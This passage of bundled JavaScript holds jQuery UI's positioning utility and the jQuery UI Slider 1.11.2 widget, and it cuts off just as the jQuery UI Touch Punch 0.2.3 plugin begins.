property ), 10 ) || 0; }  function getDimensions( elem ) { 	var raw = elem[0]; 	if ( raw.nodeType === 9 ) { 		return { 			width: elem.width(), 			height: elem.height(), 			offset: { top: 0, left: 0 } 		}; 	} 	if ( $.isWindow( raw ) ) { 		return { 			width: elem.width(), 			height: elem.height(), 			offset: { top: elem.scrollTop(), left: elem.scrollLeft() } 		}; 	} 	if ( raw.preventDefault ) { 		return { 			width: 0, 			height: 0, 			offset: { top: raw.pageY, left: raw.pageX } 		}; 	} 	return { 		width: elem.outerWidth(), 		height: elem.outerHeight(), 		offset: elem.offset() 	}; }  $.position = { 	scrollbarWidth: function() { 		if ( cachedScrollbarWidth !== undefined ) { 			return cachedScrollbarWidth; 		} 		var w1, w2, 			div = $( "<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>" ), 			innerDiv = div.children()[0];  		$( "body" ).append( div ); 		w1 = innerDiv.offsetWidth; 		div.css( "overflow", "scroll" );  		w2 = innerDiv.offsetWidth;  		if ( w1 === w2 ) { 			w2 = div[0].clientWidth; 		}  		div.remove();  		return (cachedScrollbarWidth = w1 - w2); 	}, 	getScrollInfo: function( within ) { 		var overflowX = within.isWindow || within.isDocument ? "" : 				within.element.css( "overflow-x" ), 			overflowY = within.isWindow || within.isDocument ? "" : 				within.element.css( "overflow-y" ), 			hasOverflowX = overflowX === "scroll" || 				( overflowX === "auto" && within.width < within.element[0].scrollWidth ), 			hasOverflowY = overflowY === "scroll" || 				( overflowY === "auto" && within.height < within.element[0].scrollHeight ); 		return { 			width: hasOverflowY ? $.position.scrollbarWidth() : 0, 			height: hasOverflowX ? $.position.scrollbarWidth() : 0 		}; 	}, 	getWithinInfo: function( element ) { 		var withinElement = $( element || window ), 			isWindow = $.isWindow( withinElement[0] ), 			isDocument = !!withinElement[ 0 ] && withinElement[ 0 ].nodeType === 9; 		return { 			element: withinElement, 			isWindow: isWindow, 			isDocument: isDocument, 			offset: withinElement.offset() || { left: 0, top: 0 }, 			scrollLeft: withinElement.scrollLeft(), 			scrollTop: withinElement.scrollTop(),  			// support: jQuery 1.6.x 			// jQuery 1.6 doesn't support .outerWidth/Height() on documents or windows 			width: isWindow || isDocument ? withinElement.width() : withinElement.outerWidth(), 			height: isWindow || isDocument ? withinElement.height() : withinElement.outerHeight() 		}; 	} };  $.fn.position = function( options ) { 	if ( !options || !options.of ) { 		return _position.apply( this, arguments ); 	}  	// make a copy, we don't want to modify arguments 	options = $.extend( {}, options );  	var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions, 		target = $( options.of ), 		within = $.position.getWithinInfo( options.within ), 		scrollInfo = $.position.getScrollInfo( within ), 		collision = ( options.collision || "flip" ).split( " " ), 		offsets = {};  	dimensions = getDimensions( target ); 	if ( target[0].preventDefault ) { 		// force left top to allow flipping 		options.at = "left top"; 	} 	targetWidth = dimensions.width; 	targetHeight = dimensions.height; 	targetOffset = dimensions.offset; 	// clone to reuse original targetOffset later 	basePosition = $.extend( {}, targetOffset );  	// force my and at to have valid horizontal and vertical positions 	// if a value is missing or invalid, it will be converted to center 	$.each( [ "my", "at" ], function() { 		var pos = ( options[ this ] || "" ).split( " " ), 			horizontalOffset, 			verticalOffset;  		if ( pos.length === 1) { 			pos = rhorizontal.test( pos[ 0 ] ) ? 				pos.concat( [ "center" ] ) : 				rvertical.test( pos[ 0 ] ) ? 					[ "center" ].concat( pos ) : 					[ "center", "center" ]; 		} 		pos[ 0 ] = rhorizontal.test( pos[ 0 ] ) ? pos[ 0 ] : "center"; 		pos[ 1 ] = rvertical.test( pos[ 1 ] ) ? pos[ 1 ] : "center";  		// calculate offsets 		horizontalOffset = roffset.exec( pos[ 0 ] ); 		verticalOffset = roffset.exec( pos[ 1 ] ); 		offsets[ this ] = [ 			horizontalOffset ? horizontalOffset[ 0 ] : 0, 			verticalOffset ? verticalOffset[ 0 ] : 0 		];  		// reduce to just the positions without the offsets 		options[ this ] = [ 			rposition.exec( pos[ 0 ] )[ 0 ], 			rposition.exec( pos[ 1 ] )[ 0 ] 		]; 	});  	// normalize collision option 	if ( collision.length === 1 ) { 		collision[ 1 ] = collision[ 0 ]; 	}  	if ( options.at[ 0 ] === "right" ) { 		basePosition.left += targetWidth; 	} else if ( options.at[ 0 ] === "center" ) { 		basePosition.left += targetWidth / 2; 	}  	if ( options.at[ 1 ] === "bottom" ) { 		basePosition.top += targetHeight; 	} else if ( options.at[ 1 ] === "center" ) { 		basePosition.top += targetHeight / 2; 	}  	atOffset = getOffsets( offsets.at, targetWidth, targetHeight ); 	basePosition.left += atOffset[ 0 ]; 	basePosition.top += atOffset[ 1 ];  	return this.each(function() { 		var collisionPosition, using, 			elem = $( this ), 			elemWidth = elem.outerWidth(), 			elemHeight = elem.outerHeight(), 			marginLeft = parseCss( this, "marginLeft" ), 			marginTop = parseCss( this, "marginTop" ), 			collisionWidth = elemWidth + marginLeft + parseCss( this, "marginRight" ) + scrollInfo.width, 			collisionHeight = elemHeight + marginTop + parseCss( this, "marginBottom" ) + scrollInfo.height, 			position = $.extend( {}, basePosition ), 			myOffset = getOffsets( offsets.my, elem.outerWidth(), elem.outerHeight() );  		if ( options.my[ 0 ] === "right" ) { 			position.left -= elemWidth; 		} else if ( options.my[ 0 ] === "center" ) { 			position.left -= elemWidth / 2; 		}  		if ( options.my[ 1 ] === "bottom" ) { 			position.top -= elemHeight; 		} else if ( options.my[ 1 ] === "center" ) { 			position.top -= elemHeight / 2; 		}  		position.left += myOffset[ 0 ]; 		position.top += myOffset[ 1 ];  		// if the browser doesn't support fractions, then round for consistent results 		if ( !supportsOffsetFractions ) { 			position.left = round( position.left ); 			position.top = round( position.top ); 		}  		collisionPosition = { 			marginLeft: marginLeft, 			marginTop: marginTop 		};  		$.each( [ "left", "top" ], function( i, dir ) { 			if ( $.ui.position[ collision[ i ] ] ) { 				$.ui.position[ collision[ i ] ][ dir ]( position, { 					targetWidth: targetWidth, 					targetHeight: targetHeight, 					elemWidth: elemWidth, 					elemHeight: elemHeight, 					collisionPosition: collisionPosition, 					collisionWidth: collisionWidth, 					collisionHeight: collisionHeight, 					offset: [ atOffset[ 0 ] + myOffset[ 0 ], atOffset [ 1 ] + myOffset[ 1 ] ], 					my: options.my, 					at: options.at, 					within: within, 					elem: elem 				}); 			} 		});  		if ( options.using ) { 			// adds feedback as second argument to using callback, if present 			using = function( props ) { 				var left = targetOffset.left - position.left, 					right = left + targetWidth - elemWidth, 					top = targetOffset.top - position.top, 					bottom = top + targetHeight - elemHeight, 					feedback = { 						target: { 							element: target, 							left: targetOffset.left, 							top: targetOffset.top, 							width: targetWidth, 							height: targetHeight 						}, 						element: { 							element: elem, 							left: position.left, 							top: position.top, 							width: elemWidth, 							height: elemHeight 						}, 						horizontal: right < 0 ? "left" : left > 0 ? "right" : "center", 						vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle" 					}; 				if ( targetWidth < elemWidth && abs( left + right ) < targetWidth ) { 					feedback.horizontal = "center"; 				} 				if ( targetHeight < elemHeight && abs( top + bottom ) < targetHeight ) { 					feedback.vertical = "middle"; 				} 				if ( max( abs( left ), abs( right ) ) > max( abs( top ), abs( bottom ) ) ) { 					feedback.important = "horizontal"; 				} else { 					feedback.important = "vertical"; 				} 				options.using.call( this, props, feedback ); 			}; 		}  		elem.offset( $.extend( position, { using: using } ) ); 	}); };  $.ui.position = { 	fit: { 		left: function( position, data ) { 			var within = data.within, 				withinOffset = within.isWindow ? within.scrollLeft : within.offset.left, 				outerWidth = within.width, 				collisionPosLeft = position.left - data.collisionPosition.marginLeft, 				overLeft = withinOffset - collisionPosLeft, 				overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset, 				newOverRight;  			// element is wider than within 			if ( data.collisionWidth > outerWidth ) { 				// element is initially over the left side of within 				if ( overLeft > 0 && overRight <= 0 ) { 					newOverRight = position.left + overLeft + data.collisionWidth - outerWidth - withinOffset; 					position.left += overLeft - newOverRight; 				// element is initially over right side of within 				} else if ( overRight > 0 && overLeft <= 0 ) { 					position.left = withinOffset; 				// element is initially over both left and right sides of within 				} else { 					if ( overLeft > overRight ) { 						position.left = withinOffset + outerWidth - data.collisionWidth; 					} else { 						position.left = withinOffset; 					} 				} 			// too far left -> align with left edge 			} else if ( overLeft > 0 ) { 				position.left += overLeft; 			// too far right -> align with right edge 			} else if ( overRight > 0 ) { 				position.left -= overRight; 			// adjust based on position and margin 			} else { 				position.left = max( position.left - collisionPosLeft, position.left ); 			} 		}, 		top: function( position, data ) { 			var within = data.within, 				withinOffset = within.isWindow ? within.scrollTop : within.offset.top, 				outerHeight = data.within.height, 				collisionPosTop = position.top - data.collisionPosition.marginTop, 				overTop = withinOffset - collisionPosTop, 				overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset, 				newOverBottom;  			// element is taller than within 			if ( data.collisionHeight > outerHeight ) { 				// element is initially over the top of within 				if ( overTop > 0 && overBottom <= 0 ) { 					newOverBottom = position.top + overTop + data.collisionHeight - outerHeight - withinOffset; 					position.top += overTop - newOverBottom; 				// element is initially over bottom of within 				} else if ( overBottom > 0 && overTop <= 0 ) { 					position.top = withinOffset; 				// element is initially over both top and bottom of within 				} else { 					if ( overTop > overBottom ) { 						position.top = withinOffset + outerHeight - data.collisionHeight; 					} else { 						position.top = withinOffset; 					} 				} 			// too far up -> align with top 			} else if ( overTop > 0 ) { 				position.top += overTop; 			// too far down -> align with bottom edge 			} else if ( overBottom > 0 ) { 				position.top -= overBottom; 			// adjust based on position and margin 			} else { 				position.top = max( position.top - collisionPosTop, position.top ); 			} 		} 	}, 	flip: { 		left: function( position, data ) { 			var within = data.within, 				withinOffset = within.offset.left + within.scrollLeft, 				outerWidth = within.width, 				offsetLeft = within.isWindow ? within.scrollLeft : within.offset.left, 				collisionPosLeft = position.left - data.collisionPosition.marginLeft, 				overLeft = collisionPosLeft - offsetLeft, 				overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft, 				myOffset = data.my[ 0 ] === "left" ? 					-data.elemWidth : 					data.my[ 0 ] === "right" ? 						data.elemWidth : 						0, 				atOffset = data.at[ 0 ] === "left" ? 					data.targetWidth : 					data.at[ 0 ] === "right" ? 						-data.targetWidth : 						0, 				offset = -2 * data.offset[ 0 ], 				newOverRight, 				newOverLeft;  			if ( overLeft < 0 ) { 				newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth - outerWidth - withinOffset; 				if ( newOverRight < 0 || newOverRight < abs( overLeft ) ) { 					position.left += myOffset + atOffset + offset; 				} 			} else if ( overRight > 0 ) { 				newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset + atOffset + offset - offsetLeft; 				if ( newOverLeft > 0 || abs( newOverLeft ) < overRight ) { 					position.left += myOffset + atOffset + offset; 				} 			} 		}, 		top: function( position, data ) { 			var within = data.within, 				withinOffset = within.offset.top + within.scrollTop, 				outerHeight = within.height, 				offsetTop = within.isWindow ? within.scrollTop : within.offset.top, 				collisionPosTop = position.top - data.collisionPosition.marginTop, 				overTop = collisionPosTop - offsetTop, 				overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop, 				top = data.my[ 1 ] === "top", 				myOffset = top ? 					-data.elemHeight : 					data.my[ 1 ] === "bottom" ? 						data.elemHeight : 						0, 				atOffset = data.at[ 1 ] === "top" ? 					data.targetHeight : 					data.at[ 1 ] === "bottom" ? 						-data.targetHeight : 						0, 				offset = -2 * data.offset[ 1 ], 				newOverTop, 				newOverBottom; 			if ( overTop < 0 ) { 				newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight - outerHeight - withinOffset; 				if ( ( position.top + myOffset + atOffset + offset) > overTop && ( newOverBottom < 0 || newOverBottom < abs( overTop ) ) ) { 					position.top += myOffset + atOffset + offset; 				} 			} else if ( overBottom > 0 ) { 				newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset + offset - offsetTop; 				if ( ( position.top + myOffset + atOffset + offset) > overBottom && ( newOverTop > 0 || abs( newOverTop ) < overBottom ) ) { 					position.top += myOffset + atOffset + offset; 				} 			} 		} 	}, 	flipfit: { 		left: function() { 			$.ui.position.flip.left.apply( this, arguments ); 			$.ui.position.fit.left.apply( this, arguments ); 		}, 		top: function() { 			$.ui.position.flip.top.apply( this, arguments ); 			$.ui.position.fit.top.apply( this, arguments ); 		} 	} };  // fraction support test (function() { 	var testElement, testElementParent, testElementStyle, offsetLeft, i, 		body = document.getElementsByTagName( "body" )[ 0 ], 		div = document.createElement( "div" );  	//Create a "fake body" for testing based on method used in jQuery.support 	testElement = document.createElement( body ? "div" : "body" ); 	testElementStyle = { 		visibility: "hidden", 		width: 0, 		height: 0, 		border: 0, 		margin: 0, 		background: "none" 	}; 	if ( body ) { 		$.extend( testElementStyle, { 			position: "absolute", 			left: "-1000px", 			top: "-1000px" 		}); 	} 	for ( i in testElementStyle ) { 		testElement.style[ i ] = testElementStyle[ i ]; 	} 	testElement.appendChild( div ); 	testElementParent = body || document.documentElement; 	testElementParent.insertBefore( testElement, testElementParent.firstChild );  	div.style.cssText = "position: absolute; left: 10.7432222px;";  	offsetLeft = $( div ).offset().left; 	supportsOffsetFractions = offsetLeft > 10 && offsetLeft < 11;  	testElement.innerHTML = ""; 	testElementParent.removeChild( testElement ); })();  })();  var position = $.ui.position;   /*!  * jQuery UI Slider 1.11.2  * http://jqueryui.com  *  * Copyright 2014 jQuery Foundation and other contributors  * Released under the MIT license.  * http://jquery.org/license  *  * http://api.jqueryui.com/slider/  */   var slider = $.widget( "ui.slider", $.ui.mouse, { 	version: "1.11.2", 	widgetEventPrefix: "slide",  	options: { 		animate: false, 		distance: 0, 		max: 100, 		min: 0, 		orientation: "horizontal", 		range: false, 		step: 1, 		value: 0, 		values: null,  		// callbacks 		change: null, 		slide: null, 		start: null, 		stop: null 	},  	// number of pages in a slider 	// (how many times can you page up/down to go through the whole range) 	numPages: 5,  	_create: function() { 		this._keySliding = false; 		this._mouseSliding = false; 		this._animateOff = true; 		this._handleIndex = null; 		this._detectOrientation(); 		this._mouseInit(); 		this._calculateNewMax();  		this.element 			.addClass( "ui-slider" + 				" ui-slider-" + this.orientation + 				" ui-widget" + 				" ui-widget-content" + 				" ui-corner-all");  		this._refresh(); 		this._setOption( "disabled", this.options.disabled );  		this._animateOff = false; 	},  	_refresh: function() { 		this._createRange(); 		this._createHandles(); 		this._setupEvents(); 		this._refreshValue(); 	},  	_createHandles: function() { 		var i, handleCount, 			options = this.options, 			existingHandles = this.element.find( ".ui-slider-handle" ).addClass( "ui-state-default ui-corner-all" ), 			handle = "<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>", 			handles = [];  		handleCount = ( options.values && options.values.length ) || 1;  		if ( existingHandles.length > handleCount ) { 			existingHandles.slice( handleCount ).remove(); 			existingHandles = existingHandles.slice( 0, handleCount ); 		}  		for ( i = existingHandles.length; i < handleCount; i++ ) { 			handles.push( handle ); 		}  		this.handles = existingHandles.add( $( handles.join( "" ) ).appendTo( this.element ) );  		this.handle = this.handles.eq( 0 );  		this.handles.each(function( i ) { 			$( this ).data( "ui-slider-handle-index", i ); 		}); 	},  	_createRange: function() { 		var options = this.options, 			classes = "";  		if ( options.range ) { 			if ( options.range === true ) { 				if ( !options.values ) { 					options.values = [ this._valueMin(), this._valueMin() ]; 				} else if ( options.values.length && options.values.length !== 2 ) { 					options.values = [ options.values[0], options.values[0] ]; 				} else if ( $.isArray( options.values ) ) { 					options.values = options.values.slice(0); 				} 			}  			if ( !this.range || !this.range.length ) { 				this.range = $( "<div></div>" ) 					.appendTo( this.element );  				classes = "ui-slider-range" + 				// note: this isn't the most fittingly semantic framework class for this element, 				// but worked best visually with a variety of themes 				" ui-widget-header ui-corner-all"; 			} else { 				this.range.removeClass( "ui-slider-range-min ui-slider-range-max" ) 					// Handle range switching from true to min/max 					.css({ 						"left": "", 						"bottom": "" 					}); 			}  			this.range.addClass( classes + 				( ( options.range === "min" || options.range === "max" ) ? " ui-slider-range-" + options.range : "" ) ); 		} else { 			if ( this.range ) { 				this.range.remove(); 			} 			this.range = null; 		} 	},  	_setupEvents: function() { 		this._off( this.handles ); 		this._on( this.handles, this._handleEvents ); 		this._hoverable( this.handles ); 		this._focusable( this.handles ); 	},  	_destroy: function() { 		this.handles.remove(); 		if ( this.range ) { 			this.range.remove(); 		}  		this.element 			.removeClass( "ui-slider" + 				" ui-slider-horizontal" + 				" ui-slider-vertical" + 				" ui-widget" + 				" ui-widget-content" + 				" ui-corner-all" );  		this._mouseDestroy(); 	},  	_mouseCapture: function( event ) { 		var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle, 			that = this, 			o = this.options;  		if ( o.disabled ) { 			return false; 		}  		this.elementSize = { 			width: this.element.outerWidth(), 			height: this.element.outerHeight() 		}; 		this.elementOffset = this.element.offset();  		position = { x: event.pageX, y: event.pageY }; 		normValue = this._normValueFromMouse( position ); 		distance = this._valueMax() - this._valueMin() + 1; 		this.handles.each(function( i ) { 			var thisDistance = Math.abs( normValue - that.values(i) ); 			if (( distance > thisDistance ) || 				( distance === thisDistance && 					(i === that._lastChangedValue || that.values(i) === o.min ))) { 				distance = thisDistance; 				closestHandle = $( this ); 				index = i; 			} 		});  		allowed = this._start( event, index ); 		if ( allowed === false ) { 			return false; 		} 		this._mouseSliding = true;  		this._handleIndex = index;  		closestHandle 			.addClass( "ui-state-active" ) 			.focus();  		offset = closestHandle.offset(); 		mouseOverHandle = !$( event.target ).parents().addBack().is( ".ui-slider-handle" ); 		this._clickOffset = mouseOverHandle ? { left: 0, top: 0 } : { 			left: event.pageX - offset.left - ( closestHandle.width() / 2 ), 			top: event.pageY - offset.top - 				( closestHandle.height() / 2 ) - 				( parseInt( closestHandle.css("borderTopWidth"), 10 ) || 0 ) - 				( parseInt( closestHandle.css("borderBottomWidth"), 10 ) || 0) + 				( parseInt( closestHandle.css("marginTop"), 10 ) || 0) 		};  		if ( !this.handles.hasClass( "ui-state-hover" ) ) { 			this._slide( event, index, normValue ); 		} 		this._animateOff = true; 		return true; 	},  	_mouseStart: function() { 		return true; 	},  	_mouseDrag: function( event ) { 		var position = { x: event.pageX, y: event.pageY }, 			normValue = this._normValueFromMouse( position );  		this._slide( event, this._handleIndex, normValue );  		return false; 	},  	_mouseStop: function( event ) { 		this.handles.removeClass( "ui-state-active" ); 		this._mouseSliding = false;  		this._stop( event, this._handleIndex ); 		this._change( event, this._handleIndex );  		this._handleIndex = null; 		this._clickOffset = null; 		this._animateOff = false;  		return false; 	},  	_detectOrientation: function() { 		this.orientation = ( this.options.orientation === "vertical" ) ? "vertical" : "horizontal"; 	},  	_normValueFromMouse: function( position ) { 		var pixelTotal, 			pixelMouse, 			percentMouse, 			valueTotal, 			valueMouse;  		if ( this.orientation === "horizontal" ) { 			pixelTotal = this.elementSize.width; 			pixelMouse = position.x - this.elementOffset.left - ( this._clickOffset ? this._clickOffset.left : 0 ); 		} else { 			pixelTotal = this.elementSize.height; 			pixelMouse = position.y - this.elementOffset.top - ( this._clickOffset ? this._clickOffset.top : 0 ); 		}  		percentMouse = ( pixelMouse / pixelTotal ); 		if ( percentMouse > 1 ) { 			percentMouse = 1; 		} 		if ( percentMouse < 0 ) { 			percentMouse = 0; 		} 		if ( this.orientation === "vertical" ) { 			percentMouse = 1 - percentMouse; 		}  		valueTotal = this._valueMax() - this._valueMin(); 		valueMouse = this._valueMin() + percentMouse * valueTotal;  		return this._trimAlignValue( valueMouse ); 	},  	_start: function( event, index ) { 		var uiHash = { 			handle: this.handles[ index ], 			value: this.value() 		}; 		if ( this.options.values && this.options.values.length ) { 			uiHash.value = this.values( index ); 			uiHash.values = this.values(); 		} 		return this._trigger( "start", event, uiHash ); 	},  	_slide: function( event, index, newVal ) { 		var otherVal, 			newValues, 			allowed;  		if ( this.options.values && this.options.values.length ) { 			otherVal = this.values( index ? 0 : 1 );  			if ( ( this.options.values.length === 2 && this.options.range === true ) && 					( ( index === 0 && newVal > otherVal) || ( index === 1 && newVal < otherVal ) ) 				) { 				newVal = otherVal; 			}  			if ( newVal !== this.values( index ) ) { 				newValues = this.values(); 				newValues[ index ] = newVal; 				// A slide can be canceled by returning false from the slide callback 				allowed = this._trigger( "slide", event, { 					handle: this.handles[ index ], 					value: newVal, 					values: newValues 				} ); 				otherVal = this.values( index ? 0 : 1 ); 				if ( allowed !== false ) { 					this.values( index, newVal ); 				} 			} 		} else { 			if ( newVal !== this.value() ) { 				// A slide can be canceled by returning false from the slide callback 				allowed = this._trigger( "slide", event, { 					handle: this.handles[ index ], 					value: newVal 				} ); 				if ( allowed !== false ) { 					this.value( newVal ); 				} 			} 		} 	},  	_stop: function( event, index ) { 		var uiHash = { 			handle: this.handles[ index ], 			value: this.value() 		}; 		if ( this.options.values && this.options.values.length ) { 			uiHash.value = this.values( index ); 			uiHash.values = this.values(); 		}  		this._trigger( "stop", event, uiHash ); 	},  	_change: function( event, index ) { 		if ( !this._keySliding && !this._mouseSliding ) { 			var uiHash = { 				handle: this.handles[ index ], 				value: this.value() 			}; 			if ( this.options.values && this.options.values.length ) { 				uiHash.value = this.values( index ); 				uiHash.values = this.values(); 			}  			//store the last changed value index for reference when handles overlap 			this._lastChangedValue = index;  			this._trigger( "change", event, uiHash ); 		} 	},  	value: function( newValue ) { 		if ( arguments.length ) { 			this.options.value = this._trimAlignValue( newValue ); 			this._refreshValue(); 			this._change( null, 0 ); 			return; 		}  		return this._value(); 	},  	values: function( index, newValue ) { 		var vals, 			newValues, 			i;  		if ( arguments.length > 1 ) { 			this.options.values[ index ] = this._trimAlignValue( newValue ); 			this._refreshValue(); 			this._change( null, index ); 			return; 		}  		if ( arguments.length ) { 			if ( $.isArray( arguments[ 0 ] ) ) { 				vals = this.options.values; 				newValues = arguments[ 0 ]; 				for ( i = 0; i < vals.length; i += 1 ) { 					vals[ i ] = this._trimAlignValue( newValues[ i ] ); 					this._change( null, i ); 				} 				this._refreshValue(); 			} else { 				if ( this.options.values && this.options.values.length ) { 					return this._values( index ); 				} else { 					return this.value(); 				} 			} 		} else { 			return this._values(); 		} 	},  	_setOption: function( key, value ) { 		var i, 			valsLength = 0;  		if ( key === "range" && this.options.range === true ) { 			if ( value === "min" ) { 				this.options.value = this._values( 0 ); 				this.options.values = null; 			} else if ( value === "max" ) { 				this.options.value = this._values( this.options.values.length - 1 ); 				this.options.values = null; 			} 		}  		if ( $.isArray( this.options.values ) ) { 			valsLength = this.options.values.length; 		}  		if ( key === "disabled" ) { 			this.element.toggleClass( "ui-state-disabled", !!value ); 		}  		this._super( key, value );  		switch ( key ) { 			case "orientation": 				this._detectOrientation(); 				this.element 					.removeClass( "ui-slider-horizontal ui-slider-vertical" ) 					.addClass( "ui-slider-" + this.orientation ); 				this._refreshValue();  				// Reset positioning from previous orientation 				this.handles.css( value === "horizontal" ? "bottom" : "left", "" ); 				break; 			case "value": 				this._animateOff = true; 				this._refreshValue(); 				this._change( null, 0 ); 				this._animateOff = false; 				break; 			case "values": 				this._animateOff = true; 				this._refreshValue(); 				for ( i = 0; i < valsLength; i += 1 ) { 					this._change( null, i ); 				} 				this._animateOff = false; 				break; 			case "step": 			case "min": 			case "max": 				this._animateOff = true; 				this._calculateNewMax(); 				this._refreshValue(); 				this._animateOff = false; 				break; 			case "range": 				this._animateOff = true; 				this._refresh(); 				this._animateOff = false; 				break; 		} 	},  	//internal value getter 	// _value() returns value trimmed by min and max, aligned by step 	_value: function() { 		var val = this.options.value; 		val = this._trimAlignValue( val );  		return val; 	},  	//internal values getter 	// _values() returns array of values trimmed by min and max, aligned by step 	// _values( index ) returns single value trimmed by min and max, aligned by step 	_values: function( index ) { 		var val, 			vals, 			i;  		if ( arguments.length ) { 			val = this.options.values[ index ]; 			val = this._trimAlignValue( val );  			return val; 		} else if ( this.options.values && this.options.values.length ) { 			// .slice() creates a copy of the array 			// this copy gets trimmed by min and max and then returned 			vals = this.options.values.slice(); 			for ( i = 0; i < vals.length; i += 1) { 				vals[ i ] = this._trimAlignValue( vals[ i ] ); 			}  			return vals; 		} else { 			return []; 		} 	},  	// returns the step-aligned value that val is closest to, between (inclusive) min and max 	_trimAlignValue: function( val ) { 		if ( val <= this._valueMin() ) { 			return this._valueMin(); 		} 		if ( val >= this._valueMax() ) { 			return this._valueMax(); 		} 		var step = ( this.options.step > 0 ) ? this.options.step : 1, 			valModStep = (val - this._valueMin()) % step, 			alignValue = val - valModStep;  		if ( Math.abs(valModStep) * 2 >= step ) { 			alignValue += ( valModStep > 0 ) ? step : ( -step ); 		}  		// Since JavaScript has problems with large floats, round 		// the final value to 5 digits after the decimal point (see #4124) 		return parseFloat( alignValue.toFixed(5) ); 	},  	_calculateNewMax: function() { 		var remainder = ( this.options.max - this._valueMin() ) % this.options.step; 		this.max = this.options.max - remainder; 	},  	_valueMin: function() { 		return this.options.min; 	},  	_valueMax: function() { 		return this.max; 	},  	_refreshValue: function() { 		var lastValPercent, valPercent, value, valueMin, valueMax, 			oRange = this.options.range, 			o = this.options, 			that = this, 			animate = ( !this._animateOff ) ? o.animate : false, 			_set = {};  		if ( this.options.values && this.options.values.length ) { 			this.handles.each(function( i ) { 				valPercent = ( that.values(i) - that._valueMin() ) / ( that._valueMax() - that._valueMin() ) * 100; 				_set[ that.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%"; 				$( this ).stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate ); 				if ( that.options.range === true ) { 					if ( that.orientation === "horizontal" ) { 						if ( i === 0 ) { 							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( { left: valPercent + "%" }, o.animate ); 						} 						if ( i === 1 ) { 							that.range[ animate ? "animate" : "css" ]( { width: ( valPercent - lastValPercent ) + "%" }, { queue: false, duration: o.animate } ); 						} 					} else { 						if ( i === 0 ) { 							that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( { bottom: ( valPercent ) + "%" }, o.animate ); 						} 						if ( i === 1 ) { 							that.range[ animate ? "animate" : "css" ]( { height: ( valPercent - lastValPercent ) + "%" }, { queue: false, duration: o.animate } ); 						} 					} 				} 				lastValPercent = valPercent; 			}); 		} else { 			value = this.value(); 			valueMin = this._valueMin(); 			valueMax = this._valueMax(); 			valPercent = ( valueMax !== valueMin ) ? 					( value - valueMin ) / ( valueMax - valueMin ) * 100 : 					0; 			_set[ this.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%"; 			this.handle.stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );  			if ( oRange === "min" && this.orientation === "horizontal" ) { 				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( { width: valPercent + "%" }, o.animate ); 			} 			if ( oRange === "max" && this.orientation === "horizontal" ) { 				this.range[ animate ? "animate" : "css" ]( { width: ( 100 - valPercent ) + "%" }, { queue: false, duration: o.animate } ); 			} 			if ( oRange === "min" && this.orientation === "vertical" ) { 				this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( { height: valPercent + "%" }, o.animate ); 			} 			if ( oRange === "max" && this.orientation === "vertical" ) { 				this.range[ animate ? "animate" : "css" ]( { height: ( 100 - valPercent ) + "%" }, { queue: false, duration: o.animate } ); 			} 		} 	},  	_handleEvents: { 		keydown: function( event ) { 			var allowed, curVal, newVal, step, 				index = $( event.target ).data( "ui-slider-handle-index" );  			switch ( event.keyCode ) { 				case $.ui.keyCode.HOME: 				case $.ui.keyCode.END: 				case $.ui.keyCode.PAGE_UP: 				case $.ui.keyCode.PAGE_DOWN: 				case $.ui.keyCode.UP: 				case $.ui.keyCode.RIGHT: 				case $.ui.keyCode.DOWN: 				case $.ui.keyCode.LEFT: 					event.preventDefault(); 					if ( !this._keySliding ) { 						this._keySliding = true; 						$( event.target ).addClass( "ui-state-active" ); 						allowed = this._start( event, index ); 						if ( allowed === false ) { 							return; 						} 					} 					break; 			}  			step = this.options.step; 			if ( this.options.values && this.options.values.length ) { 				curVal = newVal = this.values( index ); 			} else { 				curVal = newVal = this.value(); 			}  			switch ( event.keyCode ) { 				case $.ui.keyCode.HOME: 					newVal = this._valueMin(); 					break; 				case $.ui.keyCode.END: 					newVal = this._valueMax(); 					break; 				case $.ui.keyCode.PAGE_UP: 					newVal = this._trimAlignValue( 						curVal + ( ( this._valueMax() - this._valueMin() ) / this.numPages ) 					); 					break; 				case $.ui.keyCode.PAGE_DOWN: 					newVal = this._trimAlignValue( 						curVal - ( (this._valueMax() - this._valueMin()) / this.numPages ) ); 					break; 				case $.ui.keyCode.UP: 				case $.ui.keyCode.RIGHT: 					if ( curVal === this._valueMax() ) { 						return; 					} 					newVal = this._trimAlignValue( curVal + step ); 					break; 				case $.ui.keyCode.DOWN: 				case $.ui.keyCode.LEFT: 					if ( curVal === this._valueMin() ) { 						return; 					} 					newVal = this._trimAlignValue( curVal - step ); 					break; 			}  			this._slide( event, index, newVal ); 		}, 		keyup: function( event ) { 			var index = $( event.target ).data( "ui-slider-handle-index" );  			if ( this._keySliding ) { 				this._keySliding = false; 				this._stop( event, index ); 				this._change( event, index ); 				$( event.target ).removeClass( "ui-state-active" ); 			} 		} 	} }); }));   /*!  * jQuery UI Touch Punch 0.2.3  *  * Copyright 2011–2014, Dave Furfero  * Dual licensed under the MIT or GPL Version 2 licenses.  *  * Depends:  *  jquery.ui.widget.js  *  jquery.ui.mouse.js  */ (function ($) {    // Detect touch support   $.support.touch = 'ontouchend' in document;    // Ignore browsers without touch support   if (!$.support.touch) {     return;   }    var mouseProto = $.ui.mouse.prototype,       _mouseInit = mouseProto._mouseInit,       _mouseDestroy = mouseProto._mouseDestroy,       touchHandled;    /**    * Simulate a mouse event based on a corresponding touch event    * @param {Object} event A touch event    * @param {String} simulatedType The 